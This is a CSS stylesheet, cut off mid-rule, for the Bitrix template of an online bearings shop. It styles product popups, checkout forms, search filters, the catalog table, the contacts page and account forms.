.item-popup__types {
  margin-top: 29px;
  font-size: 12px;
  line-height: 1.2;
  color: #000;
}
.item-popup__type {
}
.item-popup__params {
  white-space: nowrap;
  padding-top: 7px;
  padding-bottom: 15px;
}
.item-popup__param {
  margin-top: 8px;
  font-size: 16px;
}
.item-popup__param-name {
  color: #545454;
  display: inline-block;
  width: 90px;
}
.item-popup__basket {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 20px;
}
.item-popup__price {
  font-size: 16px;
}
.item-popup__count {
}
.item-popup__count .counter {
  width: 85px;
}
.item-popup__total {
  font-size: 16px;
  text-align: right;
  font-weight: bold;
  padding-left: 15px;
}
.item-popup__content-row {
  display: flex;
  justify-content: space-between;
}
.item-popup__content-col:first-child {
  padding-right: 30px;
}
.item-popup__add {
  margin-top: 25px;
}
.order-checkout {
  max-width: 850px;
}
.order-checkout.not_auth {
  max-width: 100%;
}
.order-checkout__block {
  margin-top: 20px;
}
.order-checkout__title {
  font-size: 15px;
  font-weight: bold;
  padding-bottom: 15px;
  border-bottom: 2px solid #000;
}
.order-checkout__content {
  padding-bottom: 20px;
}
.order-checkout__row {
  margin-top: 25px;
  width: 33.33%;
}
.order-checkout__row:nth-of-type(3n + 1) {
}
.order-checkout__row:nth-of-type(3n + 2) {
  text-align: center;
}
.order-checkout__row:nth-of-type(3n + 3) {
  text-align: right;
}
.order-checkout__row_full {
  width: 100%;
}
.order-checkout__row_zapros {
  margin-top: 0;
  margin-bottom: 15px;
}
.order-checkout__input,
.order-checkout__select {
  font-family: 'Open Sans', sans-serif;
  height: 46px;
  line-height: 46px;
  border: 1px solid #c8c9ca;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0px 13px;
  width: 270px;
  color: #000000;
  font-size: 18px;
  font-weight: bold;
}
.order-checkout__input_delivery {
  cursor: pointer;
  background-color: #fff;
  caret-color: green;
}
.order-checkout__input::-webkit-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__input:-ms-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__input::-ms-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__input::placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
}
.order-checkout__props {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.order-checkout__textarea {
  font-family: 'Open Sans', sans-serif;
  border: 1px solid #c8c9ca;
  height: 46px;
  min-height: 46px;
  width: 560px;
  max-width: 100%;
  min-width: 270px;
  padding: 13px;
  font-size: 18px;
  color: #000;
  display: block;
  overflow: hidden;
  font-weight: bold;
  line-height: 18px;
}
.order-checkout__textarea::-webkit-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__textarea:-ms-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__textarea::-ms-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__textarea::placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.person-types__row {
  margin-top: 25px;
  margin-right: 50px;
  width: 270px;
}
.order-checkout__textarea_zapros {
  min-height: 92px;
  width: 100%;
  font-weight: normal;
}
.person-types__row_left {
  float: left;
}
.person-types__row_reg {
  margin-top: 0;
  margin-bottom: 20px;
  margin-right: 10px;
  width: 180px;
}
.person-types__row_full {
  width: 100%;
}
.person-types__input {
  display: none;
}
.person-types__label {
  line-height: 18px;
  font-size: 13px;
  color: #000;
  cursor: pointer;
}
.person-types__checkbox {
  display: inline-block;
  width: 18px;
  height: 18px;
  border: 1px solid #c8c9ca;
  border-radius: 100px;
  margin-right: 9px;
  position: relative;
  vertical-align: middle;
}
.person-types__text {
  vertical-align: middle;
  color: #545454;
}
.person-types__input:checked
  + .person-types__label
  .person-types__checkbox:before {
  content: '';
  display: block;
  width: 8px;
  height: 8px;
  background: #5f7ced;
  border-radius: 100px;
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  margin: auto;
}
.person-types__input:checked + .person-types__label .person-types__text {
  font-weight: bold;
  color: #000000;
}
.order-checkout__row .location-block-wrapper {
  width: 270px;
  display: inline-block;
}
.order-checkout__row .bx-sls .dropdown-block {
  font-family: 'Open Sans', sans-serif;
  height: 46px;
  line-height: 46px;
  border: 1px solid #c8c9ca;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0px 13px;
  width: 270px;
  color: #000000;
  font-size: 18px;
  font-weight: bold;
}
.checkout-totals {
  background: #f3f3f5;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0px 5px;
  margin-top: 20px;
}
.checkout-totals__col {
  padding: 10px 8px;
  font-family: 'PT Sans Caption', sans-serif;
}
.checkout-totals__col:nth-child(1) {
  padding: 10px 5px;
  min-width: 97px;
}

.checkout-totals__col:nth-child(2) {
  padding: 10px 5px;
  -webkit-box-flex: 2;
  -ms-flex-positive: 2;
  flex-grow: 2;
}
.checkout-submit {
  margin-top: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.checkout-submit__link {
  display: inline-block;
}
.checkout-terms {
}
.checkout-terms__label {
  cursor: pointer;
  line-height: 17px;
}
.checkout-terms__label span {
  vertical-align: middle;
  color: #545454;
}
.checkout-terms__checkbox {
  display: none;
}
.checkout-terms__check {
  display: inline-block;
  position: relative;
  border-radius: 2px;
  border: 1px solid #c8c9ca;
  margin-right: 9px;
  width: 17px;
  height: 17px;
}
.checkout-terms__checkbox:checked + .checkout-terms__check:before {
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/checkbox-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.checkout-terms__link {
  color: #5f7ced;
}
.main-search {
}
.main-search__top {
  display: flex;
  justify-content: space-between;
}
.main-search__image {
  margin-top: 16px;
}
.main-search__img {
}
.main-search__general {
  width: 431px;
  max-width: 100%;
}
.custom-order {
  color: #5f7ced;
  font-size: 13px;
  line-height: 18px;
  display: inline-block;
  font-weight: normal;
  position: absolute;
  top: 2px;
  right: 0px;
  padding-left: 18px;
  background-repeat: no-repeat;
  background-position: left center;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/custom-order-icon.svg);
}
.custom-order_analog {
  position: static;
  margin-bottom: 20px;
  margin-top: 10px;
}
.custom-order_notfound {
  position: static;
  margin-left: 5px;
}
.custom-order__text {
  border-bottom: 1px dashed #5f7ced;
}
.general-parameters {
}
.general-parameters__row {
}
.general-parameters__row_clear {
  width: 81px;
  margin-left: auto;
  margin-top: auto;
  margin-bottom: auto;
}
.general-parameters__row_clear .clear-parameters {
  margin-top: 0;
}
.general-parameters__row_second {
  margin-top: 30px;
}
.general-parameters__title {
  font-size: 15px;
  font-weight: bold;
  position: relative;
}
.general-parameters__inputs {
  padding-top: 10px;
  position: relative;
  display: flex;
}
.general-parameters__inputs_multiple {
  justify-content: space-between;
}
.general-parameters__input {
  display: inline-block;
  border: 2px solid #979db1;
  outline: none;
  height: 40px;
  line-height: 40px;
  font-size: 15px;
  color: #000000;
  padding: 0px 10px;
  width: 100%;
}
.general-parameters__submit {
  display: inline-block;
  height: 40px;
  line-height: 40px;
  color: #fff;
  font-size: 15px;
  border: none;
  outline: none;
  background: #979db1;
  cursor: pointer;
  width: 100%;
  text-align: center;
}
.general-parameters__clear {
  display: block;
  position: absolute;
  top: 0px;
  right: 10px;
  bottom: 0px;
  margin: auto;
  width: 10px;
  height: 10px;
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: contain;
  background-size: contain;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/clear-input-icon.svg);
  cursor: pointer;
}
.general-parameters__col {
  position: relative;
}
.general-parameters__col_marking {
  width: 100%;
  margin-top: 0;
}
.general-parameters__col_dropdowns {
  width: 123px;
}
.general-parameters__col_manufacturers {
  width: 277px;
}
.general-parameters__submit {
  width: 119px;
  margin-top: 0;
}
.general-parameters__name {
  color: #545454;
  font-size: 11px;
  line-height: 30px;
}
.general-parameters__name b {
  font-size: 15px;
  color: #000000;
}

.general-parameters__select {
  position: relative;
}

.general-parameters__select:after {
  content: '';
  position: absolute;
  right: 9px;
  top: 18px;
  z-index: 1;
  width: 11px;
  height: 6px;
  pointer-events: none;
  box-sizing: border-box;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.search__result_input {
  max-width: calc(100% - 4px);
  padding: 0px 5px;
  line-height: 30px;
  font-size: 14px;
  margin: 0 2px;
  border: none;
  min-height: 30px;
  width: 100%;
}
.general-parameters__select select {
  width: 100%;
  border: 2px solid #979db1;
  height: 40px;
  line-height: 36px;
  outline: none;
  font-size: 15px;
  color: #000000;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  padding: 0px 10px;
  cursor: pointer;
  background-color: #fff;
}
.general-parameters__select option {
  font-size: 15px;
  color: #000000;
  line-height: 36px;
}
.clear-parameters {
  color: #545454;
  font-size: 13px;
  padding-left: 16px;
  display: inline-block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/clear-input-icon.svg);
  background-repeat: no-repeat;
  background-position: left center;
  margin-top: 24px;
}
.main-search__options {
  width: 287px;
}
.search-options {
  display: inline-block;
  vertical-align: top;
  min-width: 230px;
}
.search-options__row {
  position: relative;
  margin-bottom: 2px;
}
.search-options__row_parent {
  padding-right: 40px;
  cursor: pointer;
}
.search-options__row_parent-after {
  display: block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  cursor: pointer;
  position: absolute;
  top: 2px;
  right: 0px;
  width: 11px;
  height: 6px;
  -webkit-transition: transform 0.25s;
  -o-transition: transform 0.25s;
  transition: transform 0.25s;
  padding: 10px;
}

.search-options__row_parent:before {
  content: '';
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon_blue.svg);
  -webkit-background-size: 0 0;
  background-size: 0 0;
}
.search-options__row_parent.opened .search-options__row_parent-after {
  transform: rotate(-180deg);
}
.search-options__row_child {
  padding-left: 26px;
  display: none;
}
.search-options__row_all {
  margin-bottom: 5px;
}
.search-options__label {
  cursor: pointer;
  display: flex;
}
.search-options__input {
  display: none;
}
.search-options__checkbox {
  display: block;
  vertical-align: middle;
  width: 17px;
  min-width: 17px;
  height: 17px;
  border-radius: 2px;
  border: 1px solid #c8c9ca;
  position: relative;
  margin-right: 5px;
  margin-top: 4px;
}
.search-options__input:checked + .search-options__checkbox {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/checkbox-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.search-options__name {
  display: inline-block;
  vertical-align: middle;
  color: #545454;
  line-height: 25px;
  font-size: 13px;
}
.search-options__label:hover > .search-options__name,
.search-options__row_parent:hover
  > .search-options__label
  .search-options__label
  .search-options__name {
  color: #5f7ced;
}
.search-options__row_parent:hover:after {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon_blue.svg);
}
.search-options__row_all .search-options__name {
  color: #000000;
  font-size: 15px;
}
.main-search__bottom {
}
.extra-parameters {
  margin-top: 16px;
}
.extra-parameters__top {
  padding-bottom: 8px;
  border-bottom: 1px dashed #000000;
}
.extra-parameters__title {
  color: #000000;
  font-size: 15px;
  font-weight: bold;
  position: relative;
  padding-right: 16px;
  cursor: pointer;
}
.extra-parameters__title:after {
  content: '';
  display: block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  cursor: pointer;
  position: absolute;
  top: 9px;
  right: 0px;
  width: 11px;
  height: 6px;
  -webkit-transition: transform 0.25s;
  -o-transition: transform 0.25s;
  transition: transform 0.25s;
}
.extra-parameters__title.opened:after {
  transform: rotate(-180deg);
}
.extra-parameters__row {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  max-height: 0;
  visibility: hidden;
  overflow: hidden;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.extra-parameters__row.opened {
  visibility: visible;
  max-height: 9999px;
  padding-bottom: 20px;
}
.extra-parameters__col {
  margin-top: 15px;
  max-width: 30%;
}
.extra-parameters__col_full {
  display: none;
}
.extra-parameters__name {
  font-weight: bold;
  font-size: 12px;
  color: #000000;
  padding-bottom: 10px;
}
.extra-parameters__label {
  display: block;
  margin-top: 10px;
  cursor: pointer;
  clear: both;
}
.extra-parameters__label:after {
  content: '';
  display: block;
  clear: both;
}
.extra-parameters__input {
  display: none;
}
.extra-parameters__radio {
  display: inline-block;
  float: left;
  width: 17px;
  height: 17px;
  border-radius: 100px;
  border: 1px solid #c8c9ca;
  position: relative;
}
.extra-parameters__input:checked + .extra-parameters__radio:after {
  content: '';
  display: block;
  width: 7px;
  height: 7px;
  border-radius: 100px;
  background: #5f7ced;
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  margin: auto;
}
.extra-parameters__value {
  display: block;
  padding-left: 29px;
  color: #545454;
  font-size: 12px;
  line-height: 17px;
}
.extra-parameters__label:hover .extra-parameters__value {
  color: #5f7ced;
}

.main-catalog {
  margin-top: 35px;
}
.basket__head-results {
  color: #545454;
  font-size: 11px;
  font-style: normal;
  position: absolute;
  left: 103%;
  bottom: 60%;
  width: 80px;
}
.basket__head-warning {
  color: #f32015;
  font-size: 13px;
  display: inline-block;
  margin-left: 65px;
}
.main-catalog__table {
  font-size: 12px;
}
.main-catalog__table td {
  padding-top: 10px;
  padding-bottom: 10px;
}
.main-catalog__table td:first-child {
  padding-left: 10px;
}
.main-catalog__table td:last-child {
  padding-right: 10px;
}
.main-catalog__table .basket__table-product {
  max-width: 280px;
  position: relative;
}
.catalog-add-link {
  color: #5f7ced;
  padding-left: 20px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/add-to-cart-icon.svg);
  background-repeat: no-repeat;
  background-position: left center;
}
.popup-link-zapros {
  padding-left: 20px;
  color: #5f7ced;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/zayavka.svg);
  background-repeat: no-repeat;
  background-position: left center;
}
.main-catalog__table .basket__table-item td {
  vertical-align: middle;
  text-align: left;
  padding: 0.65rem !important;
}
.basket__table-price-currency {
  font-weight: normal;
  font-family: 'PT Sans Caption', sans-serif;
}
.basket__table-price-currency,
.basket__table-stock-currency {
  opacity: 0;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.basket__table-item:hover .basket__table-price-currency,
.basket__table-item:hover .basket__table-stock-currency {
  opacity: 1;
}
.navigation {
  margin: 30px 0px;
  list-style-type: none;
}
.navigation__li {
  display: inline-block;
  margin-right: 5px;
}
.navigation__li_active {
  padding: 4px 9px;
  color: #000000;
  font-size: 13px;
  background: #f3f3f5;
  border-radius: 2px;
}
.navigation__link {
  color: #545454;
  font-size: 13px;
  padding: 4px 9px;
}
.navigation__link:hover {
  color: #5f7ced;
  background: #f3f3f5;
}
.main-catalog__table .basket__table-head-vendor {
  min-width: 82px;
}
.main-catalog__table .basket__table-head-price {
  min-width: 65px;
  font-family: 'PT Sans Caption', sans-serif;
  text-align: left;
}
.main-catalog__table .basket__table-head-total {
  min-width: 96px;
  font-family: 'PT Sans Caption', sans-serif;
}
.catalog-more {
  display: none;
}
.main-search__bottom .search-options {
  display: none;
}
.contacts-page {
  display: flex;
  padding-bottom: 40px;
}
.contacts-page__col {
  margin-top: 15px;
}
.contacts-page__col_left {
  width: 170px;
  margin-right: 25px;
}
.contacts-page__col_right {
  flex-grow: 1;
}
.cities-list {
  list-style-type: none;
}
.cities-list__li {
  margin-top: 5px;
  list-style-type: none;
}
.cities-link {
  font-size: 15px;
  color: #000000;
  display: inline-block;
  padding: 5px 0px;
}
.cities-link_active {
  border-radius: 3px;
  background: #979db1;
  color: #fff;
  padding: 5px 10px;
}
.cities-link_active:hover {
  color: #fff;
}
.contacts-contnet {
  padding-top: 15px;
}
.contacts-contnet__tab {
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  height: 0;
  -webkit-transition: opacity 0.25s;
  -o-transition: opacity 0.25s;
  transition: opacity 0.25s;
}
.contacts-contnet__tab_active {
  visibility: visible;
  opacity: 1;
  height: auto;
}
.contacts-contnet__address {
  font-size: 15px;
  font-weight: bold;
  padding-left: 21px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/point-icon.svg);
  background-repeat: no-repeat;
  -webkit-background-size: 12px 16px;
  background-size: 12px 16px;
  background-position: left center;
  line-height: 16px;
}
.contacts-contnet__info {
  padding-top: 15px;
}
.contacts-contnet__phone {
  display: inline-block;
  margin-right: 25px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/phone-icon.svg);
  background-repeat: no-repeat;
  background-position: left center;
  padding-left: 19px;
  font-size: 15px;
}
.contacts-contnet__mail {
  color: #5f7ced;
  font-size: 15px;
  padding-left: 24px;
  display: inline-block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/mail-icon.svg);
  background-repeat: no-repeat;
  background-position: left center;
  margin-right: 25px;
}
.contacts-contnet__map {
  height: 320px;
  width: 100%;
  margin-top: 35px;
}
.cities-list-dropdown {
  display: none;
}
.article h2 {
  font-size: 15px;
  font-weight: bold;
  margin: 25px 0px;
  color: #000;
}
.article h3 {
  font-size: 13px;
  font-weight: bold;
  margin: 15px 0px;
  color: #000;
}
.article p {
  margin-top: 15px;
  margin-bottom: 15px;
}
.article .announce {
  color: #000000;
  padding-left: 30px;
  border-left: 1px solid #c4c4c4;
  margin-top: 20px;
  margin-bottom: 20px;
  font-weight: 600;
}
.article ol {
  padding-left: 12px;
}
.article ol li {
  margin-top: 15px;
  margin-bottom: 15px;
  padding-left: 15px;
}
.typical-slider {
  position: relative;
  padding-left: 30px;
  border-left: 1px solid #c4c4c4;
  margin-top: 30px;
  margin-bottom: 30px;
  max-width: 600px;
}
.typical-slider__slide {
  outline: none;
  position: relative;
}
.typical-slider__link {
  outline: none;
  display: block;
}

.typical-slider__image {
  width: 100%;
}
.typical-slider .typical-slider__arrow {
  width: 35px;
  height: 35px;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: #cbcfdc;
  border-radius: 3px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  z-index: 100;
  top: 49%;
}
.typical-slider .typical-slider__arrow:hover {
  background-color: #5f7ced;
}
.typical-slider .typical-slider__arrow:before {
  content: none;
}
.typical-slider .typical-slider__prev {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/slider-prev-arrow.svg);
  left: 40px;
}
.typical-slider .typical-slider__next {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/slider-next-arrow.svg);
  right: 10px;
}
.typical-slider__loop {
  display: block;
  position: absolute;
  bottom: 10px;
  right: 10px;
  width: 35px;
  height: 35px;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: #cbcfdc;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/slider-loop.svg);
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  cursor: pointer;
  border-radius: 3px;
}
.typical-slider__loop:hover {
  background-color: #5f7ced;
}
.article_width-sidebar {
  float: left;
  width: 800px;
}
.sidebar {
  float: right;
  width: 330px;
  border-left: 1px solid #c4c4c4;
  padding-left: 50px;
  min-height: 300px;
  padding-bottom: 20px;
  font-size: 15px;
  color: #000;
}
ul.two-cols {
  list-style-position: inside;
  -moz-column-count: 2; /* Firefox */
  -webkit-column-count: 2; /* Safari and Chrome */
  column-count: 2;
  list-style-type: none;
}
ul.two-cols li {
  font-size: 13px;
}
ul.two-cols a {
  color: #5f7ced;
}
.select {
  position: relative;
}
.select__result {
  border: 2px solid #979db1;
  height: 40px;
  line-height: 36px;
  font-size: 15px;
  color: #000000;
  padding: 0px 10px;
  cursor: pointer;
  background-color: #fff;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  padding-right: 20px;
}
.select__result:after {
  content: '';
  position: absolute;
  right: 9px;
  top: 18px;
  z-index: 1;
  width: 11px;
  height: 6px;
  pointer-events: none;
  box-sizing: border-box;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}

.select__list {
  display: none;
  position: absolute;
  left: 0px;
  top: 100%;
  width: 100%;
  background: #979db1;
  z-index: 100;
  max-height: 300px;
  overflow-y: auto;
}
.select__label {
  display: block;
}
.select__label_checkbox {
  position: relative;
}
.select__radio {
  display: none;
}
.select__value {
  color: #fff;
  line-height: 30px;
  font-size: 14px;
  cursor: pointer;
  padding: 0px 10px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  position: relative;
  z-index: 10;
}
.select__label_checkbox .select__value {
  padding-left: 32px;
}
.select__label:hover {
  background: #5f7ced;
}
.select__value_integer {
  background: #aeb3c5;
}

.select__value_selected {
  background: #5f7ced;
}
/*.select__radio:checked + .select__value {
	background: #5F7CED;
}*/
.ajax-loading {
  position: absolute;
  top: -3px;
  right: -30px;
  z-index: 8888;
  display: none;
}
.ajax-loading__img {
  display: block;
  position: absolute;
  margin: auto;
  background-color: #979db1;
  min-width: 125px;
  height: 19px;
  line-height: 19px;
  font-size: 11px;
  color: #ffffff;
  padding-left: 10px;
  padding-right: 10px;
  font-weight: 100;
}
.ajax-loading__img:hover {
  color: #fff;
}
.ajax-loading__img:before {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  height: 100%;
  width: 0;
  background-color: #5f7ced;
  z-index: 100;
  -webkit-transition: width 0.5s ease-in-out;
  -o-transition: width 0.5s ease-in-out;
  transition: width 0.5s ease-in-out;
}
.ajax-loading__img.progress:before {
  width: 100%;
}
.profile-link {
  margin-top: 5px;
  margin-bottom: 5px;
  padding-top: 5px;
  padding-bottom: 5px;
  font-weight: bold;
}

.profile-block-hidden {
  display: none;
}

.profile-block-shown {
  display: block;
}

.profile-block {
  margin-top: 30px;
}
.profile-block_auth {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/podshipnik_auth.svg);
  background-repeat: no-repeat;
  background-position: 475px 40px;
}
.profile-block_order {
  background-image: none;
  float: left;
  padding-right: 40px;
  margin-right: 40px;
  border-right: 1px solid #cac8c9;
}
.profile-block_new {
  background-image: none;
  float: left;
}
.profile-block_reg {
  max-width: 850px;
}
.profile-block__row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.profile-block__col {
  margin-bottom: 30px;
  margin-left: 20px;
  width: 270px;
}
.profile-block__col_full {
  width: 100%;
}
.profile-block__col_half {
  width: 561px;
  max-width: 100%;
}
.profile-block__col_title {
  font-size: 15px;
  font-weight: bold;
  color: #000000;
  border-bottom: 2px solid #000;
  padding-bottom: 15px;
}
.profile-block__col:first-child {
  margin-left: 0;
}
.profile-block__title {
  color: #545454;
  min-height: 18px;
}
.profile-block__input {
  border: 1px solid #c8c9ca;
  margin-top: 5px;
  padding: 10px;
  font-size: 18px;
  color: #000000;
  font-weight: 600;
  max-width: 100%;
  width: 100%;
}
.profile-block__input_captcha {
  width: 100px;
  vertical-align: middle;
}
.profile-block__input:focus {
  border: 1px solid #5f7ced;
}
.profile-block__input.error {
  border: 1px solid #f32015;
}
.profile-block__refresh {
  width: 20px;
  height: 20px;
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center center;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/refresh-icon.svg);
  margin-left: 25px;
  margin-right: 15px;
  vertical-align: middle;
}
.profile-block__refresh + img {
  vertical-align: middle;
}
.form-btns {
  text-align: right;
  max-width: 840px;
}
.reset-btn {
  background-color: transparent;
  font-size: 15px;
  border: none;
  margin-right: 20px;
  cursor: pointer;
}
.required-text {
  color: #f32015;
  font-size: 12px;
  float: left;
  line-height: 45px;
}
.forgot-link {
  color: #5f7ced;
  font-style: italic;
  font-weight: 600;
}
.required-text {
  font-size: 12px;
  color: #f32015;
}
.popup {
  position: relative;
  background-color: #fff;
  padding: 20px 30px;
  box-shadow: 0px 0px 10px #424551;
  border-radius: 3px;
  max-width: 790px;
  margin-left: auto;
  margin-right: auto;
}

.popup__logo {
  width: 130px;
}
.popup__info {
  font-size: 14px;
  color: #000000;
  margin-top: 25px;
}
.popup__title {
  font-size: 20px;
  font-weight: bold;
  margin-top: 25px;
}
.form-zapros .profile-block__input {
  font-weight: normal;
}
.profile-block__row_buttons .profile-block__col {
  margin-bottom: 10px;
}
.mfp-close-btn-in .mfp-close {
  color: transparent !important;
  width: 15px;
  height: 15px;
  line-height: 15px;
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: contain;
  background-size: contain;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/clear-input-icon.svg);
  cursor: pointer;
  top: 30px !important;
  right: 30px !important;
}
.auth-for-order {
  padding-bottom: 30px;
}
.auth-title {
  font-size: 16px;
}
.select_mobile {
  display: none;
}

@-ms-keyframes spin {
  from {
    -ms-transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
  }
}
@-moz-keyframes spin {
  from {
    -moz-transform: rotate(0deg);
  }
  to {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
.basket__table-delivery-info td {
  padding-top: 4px !important;
  padding-bottom: 4px !important;
}

#catalog_items .basket__table-head_fixed {
  display: none;
  position: fixed;
  top: 0px;
  z-index: 1000;
}
#catalog_items .basket__table-head_fixed.showed {
  display: block;
}
#popup-counter {
  margin-top: 20px;
}
.checkout-submit__link {
  padding: 14px 24px;
  min-width: 195px;
}
.order-checkout__row .bx-ui-sls-container {
  height: 46px;
  line-height: 46px;
}
.order-checkout__row .bx-ui-sls-container .bx-ui-sls-fake {
  height: 46px;
  line-height: 46px;
  color: #000000 !important;
  font-size: 18px;
  font-weight: bold;
  font-family: 'Open Sans', sans-serif !important;
}
.order-checkout__row .bx-ui-sls-container .bx-ui-sls-route {
  height: 46px;
  line-height: 46px;
  display: none;
}
.order-checkout__row
  .bx-ui-sls-container
  .bx-ui-sls-fake::-webkit-input-placeholder {
  color: #545454 !important;
  font-size: 18px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
}
.order-checkout__row
  .bx-ui-sls-container
  .bx-ui-sls-fake:-ms-input-placeholder {
  color: #545454 !important;
  font-size: 18px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
}
.order-checkout__row
  .bx-ui-sls-container
  .bx-ui-sls-fake::-ms-input-placeholder {
  color: #545454 !important;
  font-size: 18px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
}
.order-checkout__row .bx-ui-sls-container .bx-ui-sls-fake::placeholder {
  color: #545454 !important;
  font-size: 18px !important;
  font-family: 'Open Sans', sans-serif !important;
}

.order-checkout__row .bx-ui-sls-pane {
  top: 100% !important;
  bottom: auto !important;
  padding: 0 !important;
}
.order-checkout__row .bx-sls .dropdown-item-text {
  color: #545454 !important;
  font-size: 16px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
  line-height: 1.2;
  text-align: left;
}
.order-checkout__row .bx-sls .dropdown-item-text span {
  color: #545454 !important;
  font-size: 16px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
}
.order-checkout__row .dropdown-item {
  line-height: 1.2;
  text-align: left;
  margin-bottom: 0 !important;
}
.order-checkout__row .bx-ui-sls-error {
  line-height: 1.2;
  text-align: left;
}
.order-checkout__row .bx-sls .bx-ui-sls-error div {
  top: 3px;
}
.order-checkout__row .dropdown-item:nth-child(even) {
  background-color: rgba(224, 232, 234, 0.5);
}
.order-checkout__row .bx-sls .bx-ui-sls-clear {
  z-index: 100;
}
.order-checkout__row .bx-sls .bx-ui-sls-variant-active {
}
.-bx-popup-special-prompt {
  line-height: 1.2;
  text-align: left;
  padding: 10px;
  font-size: 16px;
  font-weight: normal;
}

.delivery-vars {
  position: fixed;
  top: 0px;
  right: -100%;
  width: 660px;
  height: 100%;
  max-height: 100%;
  background-color: #fff;
  z-index: 1000;
  -webkit-box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.25);
  overflow-x: auto;
  color: #000;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.delivery-vars.opened {
  right: 0px;
}
.delivery-vars__close {
  position: absolute;
  top: 30px;
  right: 35px;
  width: 24px;
  height: 24px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: contain;
